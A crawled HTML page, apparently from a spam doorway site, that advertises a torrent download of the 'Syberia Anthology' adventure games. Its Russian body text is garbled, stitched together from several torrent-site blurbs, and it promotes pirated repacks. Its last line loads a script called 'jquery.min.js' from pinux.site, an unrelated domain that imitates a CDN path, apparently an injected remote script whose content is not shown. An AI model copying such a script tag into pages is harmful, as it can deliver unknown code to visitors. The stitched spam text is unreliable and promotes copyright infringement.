

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-sibir-igra-antologiya-skachat-torrent.html
body_size: 2916
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сибирь игра антология скачать торрент - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сибирь игра антология скачать торрент</h2>
                            </header>
                            <p>Данное издание содержит обе игры - 'Сибирь' и 'Сибирь 2' - и адресовано не только коллекционерам, но и всем ценителям квестов - всем, кто любит по-настоящему качественные, талантливые и яркие игры. Syberia Anthology / Сибирь Антология (2006/RUS/ENG/RePack от R.G. Механики) Показы: 8366 Отзывы: 11 Добавил MAXAGENT , 20-02-2012, 18:41 Год выпуска: Скачать торрент Размер игры: 2.40 gb Скачали: 3804 Находясь на данной странице, вам предоставляется возможность скачать игру Сибирь: Антология. Данное издание содержит обе игры - "Сибирь" и "Сибирь 2" - и адресовано не только коллекционерам, но и всем ценителям квестов - всем, кто любит по-настоящему качественные, талантливые и яркие игры. Скачать Syberia - Anthology (2002-2004) (RePack by SeregA-Lus) PC через торрент. Кейт Уолкер, молодая амбициозная девушка-адвокат из Нью-Йорка, получает задание, которое оказывается На нашем портале вы можете скачать торрент Сибирь / Syberia (2002/PC/Русский), RePack от WestMore, а также многие другие игры абсолютно бесплатно без регистрации и смс. Все торрент игры на одном сайте. Старый завод механических игрушек, давно изжил свое. Его популярность упала уже несколько. Сибирь / Syberia (2014) на Android – торрент Игра Сибирь 2 / Syberia 2 (2004) PC – торрент Скачать игру Сибирь / Syberia (2002) PC – торрент. 
Скачать игры торрент бесплатно и без регистрации на GamesTor.org Вся информация взята из открытых источников либо получена от посетителей портала. Скачать антологии игр через торрент Добро пожаловать в наш раздел скачать антологии игр через торрент. У нас Вы можете скачать эксклюзивные коллекции игр и антологий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-raspisanie-avtobusov-iz-novorossiyska-v-sochi.html">Расписание автобусов из новороссийска в сочи</a></li>
                                <li><a href="p30t8q-syuzhet-knigi-ayvengo.html">Сюжет книги айвенго</a></li>
                                <li><a href="p30t8q-debalcevo-dokumentalnyy-film-skachat.html">Дебальцево документальный фильм скачать</a></li>
                                <li><a href="p30t8q-luchshee-prilozhenie-dlya-vk-android.html">Лучшее приложение для вк андроид</a></li>
                                <li><a href="p30t8q-skachat-kartinki-na-rabochiy-stol-kosmos.html">Скачать картинки на рабочий стол космос</a></li>
                                <li><a href="p30t8q-indesign-mac-skachat-torrent.html">Indesign mac скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-tun-zhamylyp-kelemiz-tekst-pesni.html">Тун жамылып келемиз текст песни</a></li>
                                            <li><a href="p30t8q-lyubovnye-pisma-velikih-lyudey-skachat-fb2.html">Любовные письма великих людей скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-dazhdbog-bog-slavyan-prezentaciya.html">Даждьбог бог славян презентация</a></li>
                                            <li><a href="p30t8q-mashina-na-euro-truck-simulator-2.html">Машина на euro truck simulator 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-igru-pes-2014-na-kompyuter-besplatno.html">Скачать игру pes 2014 на компьютер бесплатно</a></li>
                                            <li><a href="p30t8q-elektrichka-astana-karaganda-raspisanie-stoimost-v-tenge.html">Электричка астана караганда расписание стоимость в тенге</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-igry-dlya-devochek-simulyatory-novye.html">Игры для девочек симуляторы новые</a></li>
                                            <li><a href="p30t8q-shema-skaterti-vyazaniya-kryuchkom.html">Схема скатерти вязания крючком</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
